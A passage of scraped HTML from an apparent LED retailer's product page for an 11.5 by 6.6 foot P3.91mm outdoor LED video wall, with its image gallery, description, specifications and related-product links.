class="jet-woo-swiper-control-thumbs__item swiper-slide"><div class="jet-woo-swiper-control-thumbs__item-image"><img width="300" height="300"   alt="" decoding="async" data-srcset="https://leyarled.com/wp-content/uploads/1665/71/6348216ea4376-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/1665/71/6348216ea4376-1024x1024.jpg 1024w, https://leyarled.com/wp-content/uploads/1665/71/6348216ea4376-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/1665/71/6348216ea4376-768x768.jpg 768w, https://leyarled.com/wp-content/uploads/1665/71/6348216ea4376-1536x1536.jpg 1536w, https://leyarled.com/wp-content/uploads/1665/71/6348216ea4376-700x700.jpg 700w, https://leyarled.com/wp-content/uploads/1665/71/6348216ea4376-600x600.jpg 600w, https://leyarled.com/wp-content/uploads/1665/71/6348216ea4376-100x100.jpg 100w, https://leyarled.com/wp-content/uploads/1665/71/6348216ea4376.jpg 2000w"  data-src="https://leyarled.com/wp-content/uploads/1665/71/6348216ea4376-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://leyarled.com/wp-content/uploads/1665/71/6348216ea4376-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://leyarled.com/wp-content/uploads/1665/71/6348216ea4376-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/1665/71/6348216ea4376-1024x1024.jpg 1024w, https://leyarled.com/wp-content/uploads/1665/71/6348216ea4376-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/1665/71/6348216ea4376-768x768.jpg 768w, https://leyarled.com/wp-content/uploads/1665/71/6348216ea4376-1536x1536.jpg 1536w, https://leyarled.com/wp-content/uploads/1665/71/6348216ea4376-700x700.jpg 700w, https://leyarled.com/wp-content/uploads/1665/71/6348216ea4376-600x600.jpg 600w, https://leyarled.com/wp-content/uploads/1665/71/6348216ea4376-100x100.jpg 100w, https://leyarled.com/wp-content/uploads/1665/71/6348216ea4376.jpg 2000w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div></div><div data-thumb="https://leyarled.com/wp-content/uploads/1665/71/63482171a1c99.jpg" class="jet-woo-swiper-control-thumbs__item swiper-slide"><div class="jet-woo-swiper-control-thumbs__item-image"><img width="300" height="300"   alt="" decoding="async" data-srcset="https://leyarled.com/wp-content/uploads/1665/71/63482171a1c99-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/1665/71/63482171a1c99-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/1665/71/63482171a1c99-700x700.jpg 700w, https://leyarled.com/wp-content/uploads/1665/71/63482171a1c99-100x100.jpg 100w"  data-src="https://leyarled.com/wp-content/uploads/1665/71/63482171a1c99-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://leyarled.com/wp-content/uploads/1665/71/63482171a1c99-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://leyarled.com/wp-content/uploads/1665/71/63482171a1c99-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/1665/71/63482171a1c99-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/1665/71/63482171a1c99-700x700.jpg 700w, https://leyarled.com/wp-content/uploads/1665/71/63482171a1c99-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div></div><div data-thumb="https://leyarled.com/wp-content/uploads/1665/71/634821743a210.jpg" class="jet-woo-swiper-control-thumbs__item swiper-slide"><div class="jet-woo-swiper-control-thumbs__item-image"><img width="300" height="300"   alt="" decoding="async" data-srcset="https://leyarled.com/wp-content/uploads/1665/71/634821743a210-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/1665/71/634821743a210-1024x1024.jpg 1024w, https://leyarled.com/wp-content/uploads/1665/71/634821743a210-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/1665/71/634821743a210-768x768.jpg 768w, https://leyarled.com/wp-content/uploads/1665/71/634821743a210-1536x1536.jpg 1536w, https://leyarled.com/wp-content/uploads/1665/71/634821743a210-700x700.jpg 700w, https://leyarled.com/wp-content/uploads/1665/71/634821743a210-600x600.jpg 600w, https://leyarled.com/wp-content/uploads/1665/71/634821743a210-100x100.jpg 100w, https://leyarled.com/wp-content/uploads/1665/71/634821743a210.jpg 1999w"  data-src="https://leyarled.com/wp-content/uploads/1665/71/634821743a210-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://leyarled.com/wp-content/uploads/1665/71/634821743a210-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://leyarled.com/wp-content/uploads/1665/71/634821743a210-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/1665/71/634821743a210-1024x1024.jpg 1024w, https://leyarled.com/wp-content/uploads/1665/71/634821743a210-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/1665/71/634821743a210-768x768.jpg 768w, https://leyarled.com/wp-content/uploads/1665/71/634821743a210-1536x1536.jpg 1536w, https://leyarled.com/wp-content/uploads/1665/71/634821743a210-700x700.jpg 700w, https://leyarled.com/wp-content/uploads/1665/71/634821743a210-600x600.jpg 600w, https://leyarled.com/wp-content/uploads/1665/71/634821743a210-100x100.jpg 100w, https://leyarled.com/wp-content/uploads/1665/71/634821743a210.jpg 1999w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div></div><div data-thumb="https://leyarled.com/wp-content/uploads/1665/71/63482177184a0.jpg" class="jet-woo-swiper-control-thumbs__item swiper-slide"><div class="jet-woo-swiper-control-thumbs__item-image"><img width="300" height="300"   alt="" decoding="async" data-srcset="https://leyarled.com/wp-content/uploads/1665/71/63482177184a0-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/1665/71/63482177184a0-1024x1024.jpg 1024w, https://leyarled.com/wp-content/uploads/1665/71/63482177184a0-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/1665/71/63482177184a0-768x768.jpg 768w, https://leyarled.com/wp-content/uploads/1665/71/63482177184a0-1536x1536.jpg 1536w, https://leyarled.com/wp-content/uploads/1665/71/63482177184a0-700x700.jpg 700w, https://leyarled.com/wp-content/uploads/1665/71/63482177184a0-600x600.jpg 600w, https://leyarled.com/wp-content/uploads/1665/71/63482177184a0-100x100.jpg 100w, https://leyarled.com/wp-content/uploads/1665/71/63482177184a0.jpg 2000w"  data-src="https://leyarled.com/wp-content/uploads/1665/71/63482177184a0-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://leyarled.com/wp-content/uploads/1665/71/63482177184a0-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://leyarled.com/wp-content/uploads/1665/71/63482177184a0-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/1665/71/63482177184a0-1024x1024.jpg 1024w, https://leyarled.com/wp-content/uploads/1665/71/63482177184a0-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/1665/71/63482177184a0-768x768.jpg 768w, https://leyarled.com/wp-content/uploads/1665/71/63482177184a0-1536x1536.jpg 1536w, https://leyarled.com/wp-content/uploads/1665/71/63482177184a0-700x700.jpg 700w, https://leyarled.com/wp-content/uploads/1665/71/63482177184a0-600x600.jpg 600w, https://leyarled.com/wp-content/uploads/1665/71/63482177184a0-100x100.jpg 100w, https://leyarled.com/wp-content/uploads/1665/71/63482177184a0.jpg 2000w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div></div><div data-thumb="https://leyarled.com/wp-content/uploads/1665/71/6348217989bd7.jpg" class="jet-woo-swiper-control-thumbs__item swiper-slide"><div class="jet-woo-swiper-control-thumbs__item-image"><img width="300" height="300"   alt="" decoding="async" data-srcset="https://leyarled.com/wp-content/uploads/1665/71/6348217989bd7-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/1665/71/6348217989bd7-1024x1024.jpg 1024w, https://leyarled.com/wp-content/uploads/1665/71/6348217989bd7-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/1665/71/6348217989bd7-768x768.jpg 768w, https://leyarled.com/wp-content/uploads/1665/71/6348217989bd7-700x700.jpg 700w, https://leyarled.com/wp-content/uploads/1665/71/6348217989bd7-600x600.jpg 600w, https://leyarled.com/wp-content/uploads/1665/71/6348217989bd7-100x100.jpg 100w, https://leyarled.com/wp-content/uploads/1665/71/6348217989bd7.jpg 1188w"  data-src="https://leyarled.com/wp-content/uploads/1665/71/6348217989bd7-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://leyarled.com/wp-content/uploads/1665/71/6348217989bd7-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://leyarled.com/wp-content/uploads/1665/71/6348217989bd7-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/1665/71/6348217989bd7-1024x1024.jpg 1024w, https://leyarled.com/wp-content/uploads/1665/71/6348217989bd7-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/1665/71/6348217989bd7-768x768.jpg 768w, https://leyarled.com/wp-content/uploads/1665/71/6348217989bd7-700x700.jpg 700w, https://leyarled.com/wp-content/uploads/1665/71/6348217989bd7-600x600.jpg 600w, https://leyarled.com/wp-content/uploads/1665/71/6348217989bd7-100x100.jpg 100w, https://leyarled.com/wp-content/uploads/1665/71/6348217989bd7.jpg 1188w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div></div><div data-thumb="https://leyarled.com/wp-content/uploads/1665/71/6348217b9b34e.jpg" class="jet-woo-swiper-control-thumbs__item swiper-slide"><div class="jet-woo-swiper-control-thumbs__item-image"><img width="300" height="300"   alt="" decoding="async" data-srcset="https://leyarled.com/wp-content/uploads/1665/71/6348217b9b34e-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/1665/71/6348217b9b34e-1024x1024.jpg 1024w, https://leyarled.com/wp-content/uploads/1665/71/6348217b9b34e-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/1665/71/6348217b9b34e-768x768.jpg 768w, https://leyarled.com/wp-content/uploads/1665/71/6348217b9b34e-700x700.jpg 700w, https://leyarled.com/wp-content/uploads/1665/71/6348217b9b34e-600x600.jpg 600w, https://leyarled.com/wp-content/uploads/1665/71/6348217b9b34e-100x100.jpg 100w, https://leyarled.com/wp-content/uploads/1665/71/6348217b9b34e.jpg 1080w"  data-src="https://leyarled.com/wp-content/uploads/1665/71/6348217b9b34e-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://leyarled.com/wp-content/uploads/1665/71/6348217b9b34e-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://leyarled.com/wp-content/uploads/1665/71/6348217b9b34e-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/1665/71/6348217b9b34e-1024x1024.jpg 1024w, https://leyarled.com/wp-content/uploads/1665/71/6348217b9b34e-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/1665/71/6348217b9b34e-768x768.jpg 768w, https://leyarled.com/wp-content/uploads/1665/71/6348217b9b34e-700x700.jpg 700w, https://leyarled.com/wp-content/uploads/1665/71/6348217b9b34e-600x600.jpg 600w, https://leyarled.com/wp-content/uploads/1665/71/6348217b9b34e-100x100.jpg 100w, https://leyarled.com/wp-content/uploads/1665/71/6348217b9b34e.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div></div>		</div>
		<span class="jet-product-gallery-icon jet-swiper-nav jet-swiper-button-prev"><i aria-hidden="true" class="fas fa-angle-left"></i></span><span class="jet-product-gallery-icon jet-swiper-nav jet-swiper-button-next"><i aria-hidden="true" class="fas fa-angle-right"></i></span>	</div>
</div>

	</div>

	
</div>
</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8f084fb" data-id="8f084fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab39e98 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="ab39e98" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
			<h1 class="product_title entry-title elementor-heading-title elementor-size-default">LED Video Wall Screen 11.5&#8242; x 6.6&#8242; P3.91mm Outdoor Double  Turn-key</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-0951357 elementor-align-center elementor-widget elementor-widget-button" data-id="0951357" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijg4NjYiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Inquiry</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a60df8a elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a60df8a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f58e088" data-id="f58e088" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b923357 elementor-widget elementor-widget-heading" data-id="b923357" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Product  description</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7cd484e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7cd484e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e963a70" data-id="e963a70" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65e5240 elementor-widget elementor-widget-woocommerce-product-content" data-id="65e5240" data-element_type="widget" data-widget_type="woocommerce-product-content.default">
				<div class="elementor-widget-container">
			<p>&nbsp;<br />
Big LED Screen Display 11.5&#8242; x 6.6&#8242; P3.91mm Outdoor 500x1000mm<br />
<span style="font-weight: 400">With 14 7&#215;2 tiles, the 11.5 ′ x 6.6 ′ P3.91mm outdoor double led video wall screen is a great solution for advertising walls, business meetings or religious centers where large numbers of believers gather. The aspect ratio of the pixel of the screen to the public is 7: 4, giving it an optimal visual reception.</span></p>
<p>&nbsp;<br />
<strong>The perfect measurements for the ideal results</strong><br />
<span style="font-weight: 400">The configuration of this led is SMD2121 3 in 1, therefore the light emitting diode of the product has a rectangular shape and is divided into 3 cells; It also contains 8 modules per panel and the pixel density for each one of them is 128 x 256 and the size measures 500 x 1000 mm. Thus, it is the most profitable when looking for strategic measures for the audiovisual transmission of advertising campaigns or Eucharistic sermons.</span><br />
<strong>Distance makes the difference</strong><br />
<span style="font-weight: 400">Although this article is designed for a distance of the pixel with the observer of 10 feet, the strategic viewing angles of the product have an uptake of 140º from the vertical and horizontal side, therefore the information to be transmitted will not go unnoticed under any circumstances. No, It doesn&#8217;t matter if it&#8217;s day or night, adjusting from 0 to 100% brightness will fix it right away.</span><br />
<strong>The whole package</strong><br />
<span style="font-weight: 400">This product, in addition to integrating a warranty for a period of 3 years, offers the delivery of the led to the door of the home, the installation of the same and the technical service available at all times.</span><br />
<strong>Download full specifications here</strong><br />
<strong>Key Features:</strong></p>
<ul>
<li>IP65 &#8211; Waterproof</li>
<li>Turn-key solution</li>
<li>Easy installation</li>
<li>Ground support compatible (sold separately <span style="color: #ff0000"><strong>here</strong></span>)</li>
<li>Technical support available</li>
<li>3 years warranty included for all parts</li>
<li>USA based</li>
<li>In stock</li>
</ul>
<p><strong>Package Includes:</strong></p>
<ul>
<li>(14) NovaStar P3.91mm Outdoor LED video tiles</li>
<li>(1) Video Processor with HDMI, DVI and VGA Inputs</li>
<li>(1) NovaStar Mctrl300 sending card</li>
<li>(4) Hanging bars for rigging</li>
<li>(1) Cat6 25ft cable</li>
<li>(14) Data Cat6 link cables</li>
<li>(14) Locking Power Link Cables</li>
<li>(2) Locking Power to Edison Cables</li>
<li>Spare parts included</li>
</ul>
<p><strong>Specs:</strong></p>
<ul>
<li>Pixel Pitch: 3.91mm</li>
<li>IP65</li>
<li>LED Configuration: 3-in-1 SMD2121 LED</li>
<li>Pixel Density: 128 x 256 per panel</li>
<li>Size: 19.68” x 39.3” x 3” / 500 x 1000 x 75mm</li>
<li>Module Quantity: 8 per panel 250 x 250mm</li>
<li>Weight: 32lbs. / 14.5Kg</li>
</ul>
<p><strong>Optical Ratings:</strong></p>
<ul>
<li>Brightness: 4500 NITS</li>
<li>View Angle: Horizontal 140°/Vertical 140°</li>
<li>Distance: 8ft.</li>
<li>Brightness Adjustment: 0~100% 100 Levels</li>
</ul>
<p><strong>Power Supply:</strong></p>
<ul>
<li>Operation Power: 100~240V 50-60Hz</li>
<li>Max. Power Consumption: 200W/per panel</li>
<li>Ave. Power Consumption: 100W/per panel</li>
<li>Connections Power/Data: Locking power In/Out; Data EtherCon In/Out</li>
</ul>
<p><strong>Control System:</strong></p>
<ul>
<li>Control Mode: NovaStar Synchronous System with Control via DVI</li>
<li>Frame Update Frequency: 50-60Hz</li>
<li>Scan Mode: 1/16</li>
<li>Refresh Rate: 3840Hz</li>
<li>Support Input: Composite, S-Video, Component, VGA, DVI, HDMI, HD_SDI</li>
<li>Brightness Correction: Pixel, Module, Cabinet</li>
</ul>
<p><strong>Environmental:</strong></p>
<ul>
<li>Operating Life: 100,000 Hours</li>
<li>Protection Level: IP65 (Front and Back)</li>
</ul>
		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9e99184 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9e99184" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-877874e" data-id="877874e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb8ca1e elementor-widget elementor-widget-heading" data-id="eb8ca1e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Related Products</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-527f8af elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="527f8af" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1bb25d1" data-id="1bb25d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b7a7359 elementor-widget elementor-widget-uael-woo-products" data-id="b7a7359" data-element_type="widget" data-settings="{&quot;products_columns&quot;:&quot;4&quot;,&quot;products_columns_tablet&quot;:&quot;3&quot;,&quot;products_columns_mobile&quot;:&quot;1&quot;}" data-widget_type="uael-woo-products.grid-default">
				<div class="elementor-widget-container">
			<div class="uael-woocommerce uael-woo-products-grid uael-woo-skin-grid-default uael-woo-query-related" data-page="8871" data-skin="grid_default"><div class=" columns-4 uael-woo-products-inner uael-woo-product__column-4 uael-woo-product__column-tablet-3 uael-woo-product__column-mobile-1 uael-woo-product__hover-zoom"><ul class="products columns-4">


<li class=" outdoor post-13700 product first instock sale shipping-taxable purchasable product-type-simple">
	<div class="uael-woo-product-wrapper uael-prod-auto-align-disabled">
		<div class="uael-woo-products-thumbnail-wrap"><a href="https://leyarled.com/product/led-video-wall-outdoor-19-7%e2%80%b2-x-13-1%e2%80%b2-p3-91mm-turn-key/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300"   alt="" decoding="async" data-srcset="https://leyarled.com/wp-content/uploads/1665/73/634829bf1f23c-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/1665/73/634829bf1f23c-1024x1024.jpg 1024w, https://leyarled.com/wp-content/uploads/1665/73/634829bf1f23c-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/1665/73/634829bf1f23c-768x768.jpg 768w, https://leyarled.com/wp-content/uploads/1665/73/634829bf1f23c-1536x1536.jpg 1536w, https://leyarled.com/wp-content/uploads/1665/73/634829bf1f23c-700x700.jpg 700w, https://leyarled.com/wp-content/uploads/1665/73/634829bf1f23c-600x600.jpg 600w, https://leyarled.com/wp-content/uploads/1665/73/634829bf1f23c-100x100.jpg 100w, https://leyarled.com/wp-content/uploads/1665/73/634829bf1f23c.jpg 2000w"  data-src="https://leyarled.com/wp-content/uploads/1665/73/634829bf1f23c-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://leyarled.com/wp-content/uploads/1665/73/634829bf1f23c-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://leyarled.com/wp-content/uploads/1665/73/634829bf1f23c-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/1665/73/634829bf1f23c-1024x1024.jpg 1024w, https://leyarled.com/wp-content/uploads/1665/73/634829bf1f23c-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/1665/73/634829bf1f23c-768x768.jpg 768w, https://leyarled.com/wp-content/uploads/1665/73/634829bf1f23c-1536x1536.jpg 1536w, https://leyarled.com/wp-content/uploads/1665/73/634829bf1f23c-700x700.jpg 700w, https://leyarled.com/wp-content/uploads/1665/73/634829bf1f23c-600x600.jpg 600w, https://leyarled.com/wp-content/uploads/1665/73/634829bf1f23c-100x100.jpg 100w, https://leyarled.com/wp-content/uploads/1665/73/634829bf1f23c.jpg 2000w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="uael-woo-products-summary-wrap uael-auto-align-disabled"><a href="https://leyarled.com/product/led-video-wall-outdoor-19-7%e2%80%b2-x-13-1%e2%80%b2-p3-91mm-turn-key/" class="uael-loop-product__link"><h2 class="woocommerce-loop-product__title">LED Video Wall Outdoor 19.7′ x 13.1′ P3.91mm  Turn-key</h2></a></div>	</div>
</li>


<li class=" outdoor post-13691 product  instock sale shipping-taxable purchasable product-type-simple">
	<div class="uael-woo-product-wrapper uael-prod-auto-align-disabled">
		<div class="uael-woo-products-thumbnail-wrap"><a href="https://leyarled.com/product/led-video-wall-screen-19-7-x-13-1-p3-91mm-outdoor-double-turn-key/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300"   alt="" decoding="async" data-srcset="https://leyarled.com/wp-content/uploads/1665/73/634829ac1db44-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/1665/73/634829ac1db44-1024x1024.jpg 1024w, https://leyarled.com/wp-content/uploads/1665/73/634829ac1db44-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/1665/73/634829ac1db44-768x768.jpg 768w, https://leyarled.com/wp-content/uploads/1665/73/634829ac1db44-1536x1536.jpg 1536w, https://leyarled.com/wp-content/uploads/1665/73/634829ac1db44-700x700.jpg 700w, https://leyarled.com/wp-content/uploads/1665/73/634829ac1db44-600x600.jpg 600w, https://leyarled.com/wp-content/uploads/1665/73/634829ac1db44-100x100.jpg 100w, https://leyarled.com/wp-content/uploads/1665/73/634829ac1db44.jpg 2000w"  data-src="https://leyarled.com/wp-content/uploads/1665/73/634829ac1db44-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://leyarled.com/wp-content/uploads/1665/73/634829ac1db44-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://leyarled.com/wp-content/uploads/1665/73/634829ac1db44-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/1665/73/634829ac1db44-1024x1024.jpg 1024w, https://leyarled.com/wp-content/uploads/1665/73/634829ac1db44-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/1665/73/634829ac1db44-768x768.jpg 768w, https://leyarled.com/wp-content/uploads/1665/73/634829ac1db44-1536x1536.jpg 1536w, https://leyarled.com/wp-content/uploads/1665/73/634829ac1db44-700x700.jpg 700w, https://leyarled.com/wp-content/uploads/1665/73/634829ac1db44-600x600.jpg 600w, https://leyarled.com/wp-content/uploads/1665/73/634829ac1db44-100x100.jpg 100w, https://leyarled.com/wp-content/uploads/1665/73/634829ac1db44.jpg 2000w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="uael-woo-products-summary-wrap uael-auto-align-disabled"><a href="https://leyarled.com/product/led-video-wall-screen-19-7-x-13-1-p3-91mm-outdoor-double-turn-key/" class="uael-loop-product__link"><h2 class="woocommerce-loop-product__title">LED Video Wall Screen 19.7&#8242; x 13.1&#8242; P3.91mm Outdoor Double  Turn-key</h2></a></div>	</div>
</li>


<li class=" outdoor post-13679 product  instock sale shipping-taxable purchasable product-type-simple">
	<div class="uael-woo-product-wrapper uael-prod-auto-align-disabled">
		<div class="uael-woo-products-thumbnail-wrap"><a href="https://leyarled.com/product/led-video-wall-screen-26-2-x-9-8-p3-91mm-outdoor-double-turn-key/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300"   alt="" decoding="async" data-srcset="https://leyarled.com/wp-content/uploads/1665/73/634829903c6b2-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/1665/73/634829903c6b2-1024x1024.jpg 1024w, https://leyarled.com/wp-content/uploads/1665/73/634829903c6b2-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/1665/73/634829903c6b2-768x768.jpg 768w, https://leyarled.com/wp-content/uploads/1665/73/634829903c6b2-1536x1536.jpg 1536w, https://leyarled.com/wp-content/uploads/1665/73/634829903c6b2-700x700.jpg 700w, https://leyarled.com/wp-content/uploads/1665/73/634829903c6b2-600x600.jpg 600w, https://leyarled.com/wp-content/uploads/1665/73/634829903c6b2-100x100.jpg 100w, https://leyarled.com/wp-content/uploads/1665/73/634829903c6b2.jpg 2000w"  data-src="https://leyarled.com/wp-content/uploads/1665/73/634829903c6b2-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://leyarled.com/wp-content/uploads/1665/73/634829903c6b2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://leyarled.com/wp-content/uploads/1665/73/634829903c6b2-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/1665/73/634829903c6b2-1024x1024.jpg 1024w, https://leyarled.com/wp-content/uploads/1665/73/634829903c6b2-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/1665/73/634829903c6b2-768x768.jpg 768w, https://leyarled.com/wp-content/uploads/1665/73/634829903c6b2-1536x1536.jpg 1536w, https://leyarled.com/wp-content/uploads/1665/73/634829903c6b2-700x700.jpg 700w, https://leyarled.com/wp-content/uploads/1665/73/634829903c6b2-600x600.jpg 600w, https://leyarled.com/wp-content/uploads/1665/73/634829903c6b2-100x100.jpg 100w, https://leyarled.com/wp-content/uploads/1665/73/634829903c6b2.jpg 2000w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="uael-woo-products-summary-wrap uael-auto-align-disabled"><a href="https://leyarled.com/product/led-video-wall-screen-26-2-x-9-8-p3-91mm-outdoor-double-turn-key/" class="uael-loop-product__link"><h2 class="woocommerce-loop-product__title">LED Video Wall Screen 26.2&#8242; x 9.8&#8242; P3.91mm Outdoor Double  Turn-key</h2></a></div>	</div>
</li>


<li class=" outdoor post-13654 product last instock sale shipping-taxable purchasable product-type-simple">
	<div class="uael-woo-product-wrapper uael-prod-auto-align-disabled">
